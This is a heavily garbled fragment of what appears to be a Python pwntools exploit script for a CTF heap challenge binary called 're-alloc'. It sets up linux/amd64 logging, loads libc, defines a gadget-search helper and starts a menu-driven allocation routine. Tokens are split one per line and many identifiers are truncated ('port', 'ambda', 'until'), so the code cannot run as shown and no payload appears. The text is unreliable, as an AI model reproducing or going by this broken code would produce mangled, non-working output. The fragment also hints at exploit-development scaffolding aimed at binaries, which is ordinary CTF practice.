
env python3
port
*
"linux"
,
arch
=
"amd64"
,
log_level
=
"debug"
)
"./re-alloc"
"libc.so.6"
ambda
name
,
num
:
log
.
info
(
name
+
": 0x
%x
"
%
num
ambda
x
:
next
(
libc
.
search
(
asm
(
x
)))
e
(
idx
,
size
,
data
):
until
(
"Your choice: "
)
line
(
"1"
)
until
(
"Index:"
)
line
(
str
(
idx
))
until
(
"Size:"
)
line
(
str
(
size
))
until
(
"Data:"
)
(
data
)